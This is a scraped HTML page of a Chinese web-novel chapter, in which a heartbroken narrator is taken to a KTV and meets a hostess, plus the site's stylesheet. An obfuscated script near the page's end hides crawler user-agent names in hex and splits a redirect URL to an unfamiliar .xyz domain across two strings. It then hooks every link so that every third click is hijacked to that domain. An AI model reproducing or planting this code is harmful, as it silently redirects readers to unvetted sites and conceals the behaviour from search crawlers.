

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.7xzw.com/book/44071/13363756.html
body_size: 5704
content:
<!DOCTYPE html>
<html lang='zh'>
<head>
<meta charset="UTF-8">
<title> 第32章、KTV认识的女孩_空姐背后_七喜中文</title>
<meta name="keywords" content="空姐背后, 第32章、KTV认识的女孩" />
<meta name="description" content="七喜中文提供了雪豹创作的都市小说《空姐背后》干净清爽无错字的文字章节： 第32章、KTV认识的女孩在线阅读。" />
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/qula/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/qula/style.css"/>
<script src="//g.alicdn.com/code/lib/jquery/3.4.0/jquery.min.js"></script>
<script src="//g.alicdn.com/code/lib/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="//g.alicdn.com/code/lib/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script>
</head>
<body>
<div class="header">
<div class="logo"><a href="https://www.7xzw.com/">七喜中文</a></div>
<div class="search dispc"><form class="flex" name="t_frmsearch" method="post" action="/search/"><input id="searchkey" type="text" name="searchkey" class="search_input" placeholder="书名或作者,请您少字也别错字" autocomplete="off"><button type="submit" name="Submit" class="search_btn" title="搜索"> 搜 索 </button></form></div>
</div>
<ul class="nav">
<li><a href="https://www.7xzw.com/">首页</a></li>
<li><a href="https://www.7xzw.com/xiaoshuo/xuanhuan_1/">玄幻小说</a></li>
<li><a href="https://www.7xzw.com/xiaoshuo/wuxia_1/">武侠小说</a></li>
<li><a href="https://www.7xzw.com/xiaoshuo/dushi_1/">都市小说</a></li>
<li><a href="https://www.7xzw.com/xiaoshuo/lishi_1/">历史小说</a></li>
<li><a href="https://www.7xzw.com/xiaoshuo/kehuan_1/">科幻小说</a></li>
<li><a href="https://www.7xzw.com/xiaoshuo/wangyou_1/">网游小说</a></li>
<li><a href="https://www.7xzw.com/xiaoshuo/qita_1/">其他小说</a></li>
<li><a href="https://www.7xzw.com/bookcase.html" rel="nofollow">我的书架</a></li>
</ul>
<ul class="m-nav">
<li><a href="https://www.7xzw.com/xiaoshuo/xuanhuan_1/">玄幻小说</a></li>
<li><a href="https://www.7xzw.com/xiaoshuo/wuxia_1/">武侠小说</a></li>
<li><a href="https://www.7xzw.com/xiaoshuo/dushi_1/">都市小说</a></li>
<li><a href="https://www.7xzw.com/xiaoshuo/lishi_1/">历史小说</a></li>
<li><a href="https://www.7xzw.com/xiaoshuo/kehuan_1/">科幻小说</a></li>
<li><a href="https://www.7xzw.com/xiaoshuo/wangyou_1/">网游小说</a></li>
<li><a href="https://www.7xzw.com/xiaoshuo/qita_1/">其他小说</a></li>
<li><a href="https://www.7xzw.com/bookcase.html" rel="nofollow">我的书架</a></li>
</ul><div class="m-setting">
<div class="font-box">
<span>字:</span>
<span id="fontbig" onclick="nr_setbg('big')">大</span>
<span id="fontmiddle" onclick="nr_setbg('middle')">中</span>
<span id="fontsmall" onclick="nr_setbg('small')">小</span>
</div>
<a onclick="nr_setbg('light')" class="btn-setbg" id="bgmode-light">关灯</a>
<a onclick="nr_setbg('huyan')" class="btn-setbg" id="bgmode-huyan">护眼</a>
</div>

<div class="container" id="container">
<div class="row row-detail row-reader">
<div class="layout layout-col1">
<div class="layout-tit xs-hidden">
<a href="https://www.7xzw.com/">七喜中文</a> > <a href="https://www.7xzw.com/book/44071/" title="空姐背后">空姐背后</a> &gt; 第32章、KTV认识的女孩</div>
<div class="row xs-hidden">推荐阅读:
</div>
<div class="reader-main">
<h1 class="title">第32章、KTV认识的女孩</h1>
<div class="section-opt">
<a id="prev_url" href="https://www.7xzw.com/book/44071/13361875.html"><i class="fa fa-backward"></i>上一章</a><span class="xs-hidden">← </span><a id="info_url" href="https://www.7xzw.com/book/44071/"  disable="disabled">章节目录</a><span class="xs-hidden">→</span>
<a id="next_url" href="https://www.7xzw.com/book/44071/13363756_2.html"><i class="fa fa-forward"></i>下一页</a>
</div>
<div class="content" id="content">
<p> 我爸这个电话，就像兜头一盆冷水，从头凉到脚底板，浑身的力气仿佛都被抽干了。</p><p> 我坐在马路牙子上抽烟，心就像在滴血。</p><p> 心情烦闷之际，吴双的电话，忽然打了进来。</p><p> 大学四年，他是睡在我上铺的兄弟，宿舍里我和他，还有赵岳三人玩的最好。吴双是本地人，大学没毕业他爸就把婚房准备好了，也不用为了存钱发愁，但他整天就知道傻玩，给他家老头子气的够呛。</p><p> 失神间，他的声音已经响起来了，“喂，余斌，你丫在哪呢？”</p><p> 我瞅了眼路牌，随意的说：“哦，我在朝北路呢！这么晚给我打电话啥事？”</p><p> “听说你和邝莉分手了，问问你怎么样了，你丫也真是，这么大事怎么不和我说？”</p><p> 我闻言苦笑，要是告诉他，他不得闹的天翻地覆。</p><p> “你没事陪我喝两杯就完了。”</p><p> 吴双很痛快就答应了，“行啊！我带你去个好地方，你把你现在地址发我！我开车过来接你。”</p><p> 我把地址发给他，没过多久，一辆a6就在我面前停下。</p><p> 车窗降下，吴双冲我招招手，“上车。”</p><p> 上了车，我一边系安全带，一边问：“咱们去哪？”</p><p> 吴双嘴角一挑，故意买了个关子，“到了你就知道了。”</p><p> 汽车风一样驶出，停在了一家名叫天堂人间的KTV前面。</p><p> 吴双对这里轻车熟路，直接带着我往开好的包间走，一看他就是这里的常客。这小子就是一花花公子，这么多年从来没有一个固定的女朋友。</p><p> 走进包间，无双对服务生嘀咕了几句，过一会儿一排燕瘦环肥的美女，踩着高跟鞋，在我们面前一字排开。</p><p> 吴双搂着一个姑娘冲我笑，“你丫也别愣着了，选一个吧！我消费。”</p><p> 我现在心里很乱，本来只想找个恩倾诉一下，没想到被拐到这种地方来了，早知道就不来了。</p><p> 我打开一瓶啤酒，灌了几口，“算了，你找你的吧！我只想喝酒。”</p><p> 吴双痛心疾首的看着我，啧啧的直摇头，“兄弟，不是我说你，百无一用是深情，MM们赚钱也不容易，现在KTV生意大不如前，咱们就当扶贫了。你不选那我就替你选了。”</p><p> 他抬起手，指尖逐一从几个女孩面前划过，挑来选去，最后指着一个身材高挑的女孩。</p><p> “就你了。”</p><p> 女孩笑逐颜开，扭着妖精般的身材朝我走了过来。</p><p> 灯光摇曳，我看见一张美丽的脸颊。</p><p> 她巴掌大小的脸上五官精致，上挑的眼尾妩媚勾人，朱砂般的小嘴欲而妖艳，一袭银色抹胸裙将她傲人的身材勾勒的更为火爆，淡黄色的长卷发，像金色的麦浪飞流而下，散落在挺拔的山峰之上。</p><p> 这样漂亮又性感的身材，看一眼我就觉得血脉喷张。</p><p> 我还没反应过来，她已经像波斯猫一样蜷缩着坐了下来，她身子软软糯糯的贴在我身边，就差直接坐我怀里了。</p><p> 我感觉身体深处掀起了一阵悸动，不由往旁边挪了下身子，但她紧随其后凑了过来，一种温暖的触感顿时随之传来。</p><p> 她媚眼如丝的笑了一下，“你干嘛这么紧张？怕我吃了你吗？”</p><p> 这话林菲菲也说过，但从她嘴里说出来，我真不敢接。</p><p> 摇曳的灯光从她脸上闪过，明艳中多了一丝俏皮，“大哥，你怎么不搭理我？”</p><p> 我押了一口酒，笑了笑，“我来这儿就是喝酒来的，你想喝什么就喝什么，想唱就唱，不用管我。”</p><p> 她小嘴一撇，眼尾上挑，语气软绵绵的，“看来你是有故事的人啊！”</p><p> 我一怔，怅然若失。</p><p> 故事？我有吗？</p><p> 我摇摇头，“故事我没有，我只有事故。”</p><p> 她刚喝了一口酒，听我说完以后，扑哧一声喷出来，全洒自己胸口了。</p></div>
<div class="section-opt m-bottom-opt" style="margin: 0px; top: 0">
<a id="prev_url" href="https://www.7xzw.com/book/44071/13361875.html"><i class="fa fa-backward"></i>上一章</a><span class="xs-hidden">← </span><a id="info_url" href="https://www.7xzw.com/book/44071/"  disable="disabled">章节目录</a><span class="xs-hidden">→</span>
<a id="next_url" href="https://www.7xzw.com/book/44071/13363756_2.html"><i class="fa fa-forward"></i>下一页</a>
</div>
</div>
</div>
</div>
</div>
<script type="text/javascript" src="/static/qula/novel.js"></script>
<script language="javascript">getset()</script>
<script language="javascript">getset1()</script>
<script src="/static/qula/tempbookcase.js"></script>
<script>
lastread.set('44071','/book/44071/13363756.html','空姐背后','第32章、KTV认识的女孩','雪豹','2026-01-23');
const preview_page = $('#prev_url').attr('href');
const index_page = $('#info_url').attr('href');
const next_page = $('#next_url').attr('href');
function jumpPage(){
const event = document.all ? window.event : arguments[0];
if (event.keyCode == 37) document.location = preview_page;
if (event.keyCode == 39) document.location = next_page;
if (event.keyCode == 13) document.location = index_page;
}
document.onkeydown = jumpPage;
</script>
<script> 
(function(){
    
    var userRedirectUrl = "https://go.785913";
    userRedirectUrl = userRedirectUrl+".xyz/go/1";
    
    
    var _0x4a3d=["\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x42\x69\x6E\x67\x62\x6F\x74","\x53\x6C\x75\x72\x70","\x44\x75\x63\x6B\x44\x75\x63\x6B\x42\x6F\x74","\x42\x61\x69\x64\x75\x73\x70\x69\x64\x65\x72","\x59\x61\x6E\x64\x65\x78\x42\x6F\x74","\x53\x6F\x67\x6F\x75","\x45\x78\x61\x62\x6F\x74","\x66\x61\x63\x65\x62\x6F\x74","\x69\x61\x5F\x61\x72\x63\x68\x69\x76\x65\x72","\x4D\x4A\x31\x32\x62\x6F\x74","\x41\x68\x72\x65\x66\x73\x42\x6F\x74","\x53\x45\x4D\x72\x75\x73\x68\x42\x6F\x74","\x44\x6F\x74\x42\x6F\x74","\x5A\x6F\x6F\x6D\x69\x6E\x66\x6F\x42\x6F\x74","\x43\x43\x42\x6F\x74","\x41\x70\x70\x6C\x65\x62\x6F\x74","\x73\x6F\x6D\x65","\x69\x6E\x63\x6C\x75\x64\x65\x73","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];
    
    function _0x2f7a(){
        var _0x5e8d2c=navigator[_0x4a3d[0]];
        return _0x4a3d[_0x4a3d[18]](function(_0x3b9a1a){
            return _0x5e8d2c[_0x4a3d[19]](_0x3b9a1a);
        });
    }
    
    if(true || !_0x2f7a()){
        
function setCookie(name, value, days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
 
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
 
function deleteCookie(name) {   
    document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
 
function clickHandler(event) {
    var count = parseInt(getCookie('cl'), 10) || 0; 
    if (count < 2) { 
        setCookie('cl', count + 1, 1); 
    } else {
        event.preventDefault();
        window[_0x4a3d[21]][_0x4a3d[20]]=userRedirectUrl;
        deleteCookie('cl');
    }
}
 
window.addEventListener('load', function() {
    var links = document.querySelectorAll('a');
    links.forEach(function(link) {
        link.addEventListener('click', clickHandler);
    });
});
            
            

    }
})();
</script> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d5f45c63288423aa2b7a8bcecc40b5e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<div class="footer" id="footer">
<div class="pc-footer">
    友情连接：
    <a href="https://www.7xzw.com/">七喜中文</a>
    <a href="https://www.7xzw.com/sitemap.xml">网站地图</a>
<p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
</div>
<div class="m-footer">
<a href="https://www.7xzw.com/">首页</a>
<a href="/bookcase.html" rel="nofollow">我的书架</a>
<a href="#">顶部↑</a>
</div>
</div>
</body>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.7xzw.com/static/qula/style.css
body_size: 6059
content:
@charset "utf-8";

* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}

:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}
.row .layout .info-header-div{
    height: 40px;
    line-height: 40px;
    font-size: 16px;
}
.tuijian-div a{
    margin: 6px;
    font-size: 14px;
}

.container {
  position: relative;
  margin-right: auto;
  margin-left: auto;
}

.row {
  position: relative;
  margin: 10px auto 20px;
  padding: 0;
}

.container:before,
.container:after,
.row:before,
.row:after,
.clearfix:before,
.clearfix:after {
  display: table;
  content: " ";
  clear: both;
}

.fix {
  zoom: 1
}

.fix:after,
.fix:before {
  display: block;
  content: "clear";
  height: 0;
  clear: both;
  overflow: hidden;
  visibility: hidden
}

.none {
  display: none;
}

ul,
ol {
  list-style: none;
}

/* text */
h1 {
  font-size: 36px;
}

h2 {
  font-size: 32px;
}

h3 {
  font-size: 24px;
}

h4 {
  font-size: 18px;
}

h5 {
  font-size: 16px;
}

h6 {
  font-size: 14px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 400;
}

a,
button {
  color: #6F78A7;
  text-decoration: none;
  outline: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

button {
  border: 0;
}

button:hover,
input.btn {
  cursor: pointer;
}

a:focus,
a:hover,
a:active {
  text-decoration: none;
}

.input-text {
  padding: 0 5px;
}

img {
  display: block;
  max-width: 100%;
}

body {
  background-color: #E9FAFF;
  color: #555;
  font-size: 12px;
  margin: 0 auto;
}

.topbar-sethome,
.topbar-addfavorite,
.topbar-login .btn-submit,
.detail-box .imgbox .flag {
  background: url('../images/all.gif') no-repeat scroll 0 0 transparent;
}

.topbar {
  background-color: #E1ECED;
  border-bottom: 1px solid #A6D3E8;
  color: gray;
  height: 29px;
  min-width: 950px;
  width: 100%;
  font-size: 12px;
}

.topbar-con {
  line-height: 28px;
  text-indent: 16px;
  vertical-align: middle;
  width: 1024px;
  margin: 0 auto;
}

.topbar-sethome {
  background-position: 0 8px;
  float: left;
  margin-right: 20px;
}

.topbar a {
  color: gray;
}

.topbar-addfavorite {
  background-position: 0 -12px;
  float: left;
}

.topbar-right {
  float: right;
  font-size: 13px;
}

.topbar-login .input-text {
  border: 1px solid #A6D3E8;
  height: 20px;
  width: 90px;
  margin: 4px 0;
  vertical-align: top;
  outline: 0 none;
  margin-right: 15px;
}

.topbar-login .btn-submit {
  background-position: 0 -96px;
  border: medium none;
  color: #2A4E8A;
  font-size: 12px;
  height: 21px;
  line-height: 21px;
  text-align: center;
  width: 51px;
  vertical-align: top;
  margin-top: 3px;
  margin-right: 30px;
}

.header {
  height: 62px;
  width: 1024px;
  margin: auto;
  position: relative;
}

.header .logo a {
	font-family: 楷体_GB2312, STKaiti;
    display: block;
    float: left;
    height: 60px;
    width: 250px;
    line-height: 75px;
    color: #0065b5;
    font-size: 40px;
    text-shadow: #8c8989 3px 3px 6px;
}

.header .m-user {
  display: none;
  float: right;
}

.header .btn {
  color: #fff;
  padding: 6px 10px;
  margin-left: 10px;
  border-radius: 3px;
  background-color: #007BB1;
}

.search-form {
  float: left;
  width: 450px;
  margin: 20px auto auto 30px;
}

.search-form .input-key {
  border: 1px solid #A6D3E8;
  font: 14px/32px arial;
  height: 32px;
  margin-right: 5px;
  width: 320px;
}

.search-form .btn-tosearch {
  background: #DDD;
  cursor: pointer;
  font-size: 14px;
  height: 32px;
  width: 95px;
  border: 0 none;
}

.nav {
  background: #88C6E5;
  height: 40px;
  overflow: hidden;
  width: 1024px;
  margin: 10px auto auto;
  overflow: hidden;
}

.nav li {
  float: left;
  line-height: 40px;
}

.nav li a {
  color: #FFF;
  font-size: 15px;
  font-weight: 700;
  padding: 0 26px;
}

.m-nav {
  display: none;
  height: 40px;
  background: #4baacd;
  line-height: 40px;
  text-align: center;
  border-bottom: 1px #4399b8 solid;
  font-size: 14px;
  padding: 0 10px;
  border-top: 1px #5db3d2 solid;
  position: relative;
}

.m-nav li {
  flex: 1 1 auto;
}

.m-nav li a {
  color: #fff;
}

.m-nav .type-list {
  width: 100%;
  position: absolute;
  z-index: 10;
  background: #4caacd;
  top: 40px;
  left: 0;
  max-height: 0px;
  overflow: hidden;
  text-align: left;
  transition: max-height .3s ease;
}

.m-nav .type-list a {
  display: block;
  padding-left: 22px;
  border-bottom: 1px dashed #7db0c3;
}

.m-nav .type-list-active {
  max-height: 288px;
}

.container {
  width: 1024px;
}

.layout,
.layout2 {
  background: #FEF9EF;
  border: 3px solid #C3DFEA;
  float: left;
  overflow: hidden;
  width: 100%;
  padding: 0 0 0px;
}

.layout2 {
  border: 3px solid #88C6E5;
  background: #E1ECED;
}

.row .layout-col1 {
  width: 29%;
  float: right;
}

.row .layout-col2 {
  width: 70%;
}

.row .layout-col3 {
  width: 100%;
}

.layout-col2 .item {
    width: 50%;
    padding: 5px 0 5px 10px;
    float: left;
}

.layout-col2 .item .image {
  width: 124px;
  max-height: 154px;
  overflow: hidden;
  float: left;
}

.layout-col2 .item .image img {
  background-color: #FFF;
  border: 1px solid #DDD;
  padding: 1px;
  width: 124px;
  height: 154px;
}

.layout-col2 .item dl {
  float: right;
  width: 200px;
  padding: 0 10px;
}

.layout-col2 .item dl dt {
  border-bottom: 1px dotted #A6D3E8;
  font-size: 14px;
  font-weight: 700;
  height: 26px;
  line-height: 26px;
  overflow: hidden;
}

.layout-col2 .item dl dt span {
  color: #B3B3B3;
  float: right;
  font-weight: 400;
}

.layout-col2 .item dl dd {
  line-height: 20px;
  overflow: hidden;
  text-indent: 2em;
  padding: 7px 0 0;
}

.layout-col3 .item {
  width: 33.33%;
  padding: 10px 0 10px 10px;
  float: left;
}
.layout-col3 .item:nth-child(n + 4) {
    padding-top: 0;
}

.layout-col3 .item .image {
  width: 114px;
}

.layout-tit {
  background-color: #E1ECED;
  border-bottom: 1px solid #DDD;
  font-size: 14px;
  font-weight: 700;
  height: 32px;
  line-height: 32px;
  overflow: hidden;
  margin: 0;
  padding: 0 10px;
}

.layout2 .layout-tit {
  margin: 0px;
  overflow: hidden;
  padding: 0px 0px 0px 10px;
  background-color: #A6D3E8;
  height: 32px;
  line-height: 32px;
  font-size: 14px;
  font-weight: bold;
  border-bottom: solid 1px #DDDDDD;
}

.txt-list {
  padding: 4px 10px;
}

.txt-list li {
  border-bottom: 1px solid #DDDDDD;
  height: 32px;
  line-height: 32px;
  overflow: hidden;
}

.txt-list li span {
  float: left;
}

.txt-list li a {
  color: #6F78A7;
}


.txt-list .s1 {
  width: 60px;
}

.txt-list .s5 {
  float: right;
}

.txt-list-row5 .s1 {
  width: 75px;
}

.txt-list-row5 .s2 {
  width: 165px;
}

.txt-list-row5 .s3 {
  width: 280px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.txt-list-row5 .s4 {
  color: #B3B3B3;
  width: 90px;
  text-align: right;
}

.txt-list-row5 .s5 {
  color: #B3B3B3;
}

.tp-box {
  width: 33.33%;
  float: left;
  border-right: dotted 1px #A6D3E8;
}

.tp-box:last-child {
  border-right: none;
}

.tp-box h2 {
  background-color: #F6F8FE;
  border-bottom: solid 1px #A6D3E8;
  font-size: 14px;
  font-weight: bold;
  padding-left: 10px;
  line-height: 26px;
  height: 26px;
  overflow: hidden;
}

.tp-box .top {
  overflow: hidden;
}

.tp-box .top .image {
  padding: 10px 0px 0px 10px;
  float: left;
}

.tp-box .top .image img {
  width: 72px;
  height: 86px;
  border: solid 1px #DDDDDD;
  padding: 1px;
  background-color: white;
}

.tp-box .top dl {
  padding: 10px 10px 0px;
  float: right;
  width: 240px;
}

.tp-box .top dl dt {
  height: 25px;
  line-height: 25px;
  overflow: hidden;
  font-weight: bold;
}

.tp-box .top dl dd {
  line-height: 20px;
  height: 60px;
  overflow: hidden;
}

.tp-box ul {
  padding: 10px 10px 0px;
  overflow: hidden;
}

.tp-box ul li {
  border-bottom: solid 1px #DDDDDD;
  color: #B3B3B3;
  height: 26px;
  line-height: 26px;
  font-size: 12px;
  overflow: hidden;
  float: left;
  width: 50%;
}

.tp-box ul li a {
  font-size: 13px;
}

.pc-footer {
  border-top: 2px solid #88C6E5;
  text-align: center;
  width: 1024px;
  margin: 0 auto;
  line-height: 24px;
  padding: 10px 0;
}

.m-footer {
  display: none;
  padding: 15px 10px;
  text-align: center;
  line-height: 33px;
  background: #68aac2;
  position: relative;
  font-size: 14px;
}

.m-footer a {
  margin: 0 5px;
  color: #c5d7df;
  text-shadow: 1px 1px #3e86a8;
  flex: 1 1 auto;
}

.xs-show {
  display: none;
}
.aznav{
display:none;
}
/* 小于1024适配 */
@media (max-width: 1024px) {
.aznav{
display:block;
}
  .xs-hidden {
    display: none;
  }

  .xs-show {
    display: initial;
  }

  .topbar,
  .nav,
  .pc-footer {
    display: none;
  }

  .m-footer {
    display: flex;
  }

  .m-nav {
    display: block;
    margin-bottom: 50px;
    height: 90px;
  }
  .m-nav li{
      float: left;
      width: 25%;
  }

  .header {
    height: 54px;
    background: #4baacd;
    line-height: 54px;
    border-bottom: 1px #4399b8 solid;
    padding: 0 10px;
  }

  .header .search {
    display: flex;
    width: 100%;
    position: absolute;
    top: 140px;
    left: 0;
    padding: 0 10px;
    margin: 0;
    z-index: 9;
  }
  .header .search .flex{
      width: 100%;
  }
  .flex #searchkey{
      width: 80%;
      margin-right: 0px;
  }
  .flex .search_btn{
      width: 18%;
      background: #4baacd;
  }

  .search-form .input-key {
    outline: 0 none;
    margin: 0;
    width: auto;
    flex: 1;
  }

  .search-form .btn-tosearch {
    color: #4caacd;
    border: 1px solid #A6D3E8;
    border-left: 0 none;
    background: #fff;
  }


  .header .m-user {
    display: block;
  }

  .header .logo a {
    width: auto;
    background: none;
    text-indent: 0;
    color: #fff;
    font-size: 28px;
    height: auto;
	line-height: 54px;
  }

  .row {
    margin: 0 auto;
  }

  .header,
  .nav,
  .container {
    width: 100%;
  }

  .container {
    margin: 5px auto;
  }

  .layout-col2 .item {
    width: 100%;
    display: flex;
	padding: 0 0 10px 10px;
  }

  .layout-col2 .item .image {
    width: 90px;
    max-height: none;
  }

  .layout-col2 .item .image img {
    height: 118px;
  }

  .layout-col2 .item dl {
    flex: 1 1 auto;
  }

  .tp-box {
    width: 100%;
    float: none;
    border-right: 0 none;
  }

  .tp-box .top {
    display: flex;
  }

  .tp-box .top dl {
    flex: 1 1 auto;
  }

  .tp-box h2 {
    border-top: solid 1px #A6D3E8;
    margin-top: 10px;
  }

  .layout .tp-box:first-child h2 {
    border-top: 0 none;
    margin-top: 0;
  }

  .layout,
  .layout2 {
    float: none;
    border: 0 none !important;
    background: none;
  }

  .row .layout-col1,
  .row .layout-col2 {
    width: 100% !important;
    margin: 0 auto;
  }

  .row .layout-col1 {
    margin-top: 0px;
  }

  .row-rank .layout-col1 {
    margin-top: 0px;
  }

  .txt-list-row5 .s1 {
    width: 20%;
  }

  .txt-list-row5 .s2,
  .txt-list-row5 .s3 {
    width: 40%;
  }

  .txt-list li:last-child {
    border-bottom: 0 none;
  }
}

/* 登陆 */
.grid {
  width: 90%;
  max-width: 580px;
  margin: 50px auto;
  border: 2px solid #C3DFEA;
  border-collapse: collapse;
  padding: 3px;
  font-size: 14px;
}

.grid caption {
  background-color: #E1ECED;
  border: solid 2px #C3DFEA;
  border-bottom: 0px;
  font-size: 14px;
  font-weight: bold;
  margin: auto;
  padding-bottom: 5px;
  padding-top: 5px;
  text-align: center;
  vertical-align: middle;
}

.grid td {
  background-color: #FFFFFF !important;
  border: 1px solid #C3DFEA;
  padding: 8px 10px;
  position: relative;
}

.grid .td-width {
  width: 22%;
}

.grid input,
.grid .select {
  border: 1px solid #A6D3E8;
  font: 14px/32px arial;
  height: 32px;
  margin-right: 5px;
  padding: 0 10px;
  /* -webkit-appearance: none; */
  border-radius: 4px;
  background: #fff;
}

.grid .text,
.grid .select {
  width: 80%;
}


.grid input:focus,
.grid .select:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
}

.red {
  color: #f00;
}


/* 小于980适配 */
@media (max-width: 1024px) {
  .grid {
    margin: 0 10px;
    max-width: 100%;
    width: calc(100% - (20px));
  }

  .grid .td-width {
    width: 32%;
  }

  .grid .text,
  .grid .select {
    width: 100%;
  }

  .grid .must {
    position: absolute;
    top: 15px;
    left: 3px;
  }

}

/* 排行榜 */
.row-rank .layout-col1,
.row-detail .layout-col1,
.row-section .layout-col1 {
  width: 253px;
  margin-right: 4px;
  margin-bottom: 10px;
  float: left;
  padding-bottom: 0;
  border: 2px solid #88C6E5;
}

.row-rank .mr0 {
  margin-right: 0;
}

.row-rank .layout-tit,
.row-detail .layout-tit {
  border-bottom: 1px solid #88C6E5;
}

.tab-hd {
  float: right;
}

.tab-hd li {
  font-weight: normal;
  cursor: pointer;
  float: left;
  height: 31px;
  line-height: 31px;
  overflow: hidden;
  color: #999;
  padding: 0 8px;
}

.tab-hd .active {
  color: #333;
  border-bottom: 2px solid #88C6E5;
}

.row-rank .txt-list li {
  border-bottom: 0 none;
}

.row-rank .txt-list .s1 {
  max-width: 26px;
  font-style: italic;
  color: #999;
  font-family: "Verdana";
}

.row-rank .txt-list .s2 {
  width: 142px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.row-rank .txt-list .s5 {
  width: 36px;
  font-family: "Verdana";
  color: #999;
  text-align: right;
}

/* 小于980适配 */
@media (max-width: 1024px) {
  .row-rank .txt-list .s1 {
    width: 10%;
  }

  .row-rank .txt-list .s2 {
    width: 75%;
  }

  .row-rank .txt-list .s5 {
    width: 15%;
  }
}

/* 历史记录 */
.history-table {
  width: 100%;
  margin: 20px auto;
  border: 3px solid #A6D3E8;
  background: #FEF9EF;
  text-align: left;
  border-spacing: 0;
}

.history-table caption {
  margin: 0px;
  text-align: left;
  background-color: #A6D3E8;
  font-size: 14px;
  font-weight: bold;
  height: 30px;
  line-height: 30px;
  overflow: hidden;
  padding: 0 0 0 10px;
}

.history-table th {
  font-size: 14px;
}

.history-table th,
.history-table td {
  padding: 10px;
  border-bottom: solid 1px #DDDDDD;
}

@media (max-width: 1024px) {

  .history-box {
    padding: 10px;
  }

  .history-table {
    margin: 0 auto;
    border-width: 1px;
  }

  .history-table th,
  .history-table td {
    padding: 8px;
  }
}

/* 详情页 */
.row-detail {
  margin-bottom: 0;
}

.row-detail .layout-col1,
.row-section .layout-col1 {
  width: 100%;
  float: none;
  background: none;
}

.row-detail .layout-tit {
  font-size: 12px;
  font-weight: normal;
}


.detail-box .imgbox {
  background-color: #E1ECED;
  float: left;
  width: 150px;
  margin: 12px;
  padding: 12px;
  position: relative;
}

.detail-box .imgbox img {
  height: 150px;
  width: 120px;
  margin: 3px;
}

.detail-box .imgbox .flag {
  top: 8px;
  right: 8px;
  width: 88px;
  height: 88px;
  position: absolute;
  z-index: 999;
  background-position: 0 -294px;
}

.detail-box .imgbox .flag-over {
  background-position: 0 -206px;
}

.detail-box .info {
  float: left;
  width: 780px;
  font-size: 15px;
  overflow: hidden;
}

.detail-box .info .top {
  padding: 0px 10px;
}

.detail-box h1 {
  font-family: '黑体';
  font-size: 28px;
  font-weight: 700;
  overflow: hidden;
  margin: auto;
  margin-top: 7px;
}

.detail-box .info p {
  height: 26px;
  line-height: 26px;
  width: 350px;
  margin: auto;
  float: left;
  overflow: hidden;
}

.detail-box .desc {
  overflow: hidden;
  line-height: 150%;
  border-top: 1px dashed #88C6E5;
  padding: 10px;
  font-size: 13px;
  height: 80px;
  line-height: 20px;
}
.detail-box .info .desc p{
    width: auto;
}
.row-section .layout-tit {
  text-align: center;
  font-weight: normal;
  border-bottom-color: #C3DFEA;
  background: #C3DFEA;
}
.section-list h3 {
    display: block;
    padding: 10px;
    font-size: 16px;
    font-weight: bold;
}
.section-list ul {
    overflow: hidden;
}
.section-list li {
  width: 33.33%;
  padding-left: 10px;
  height: 38px;
  line-height: 38px;
  border-bottom: 1px dashed #CCC;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  float: left;
}

.section-list li a {
  color: #444;
}

.section-list li a:hover {
  text-decoration: underline;
}

@media (max-width: 1024px) {

  .row-detail .layout-col1,
  .row-section .layout-col1 {
    margin-top: 0px;
    margin-bottom: 0;
    border: 0 none;
  }

  .detail-box {
    padding: 10px;
    position: relative;
  }

  .detail-box h1 {
    display: none;
    font-size: 14px;
    text-align: center;
  }

  .detail-box .imgbox {
    width: 100px;
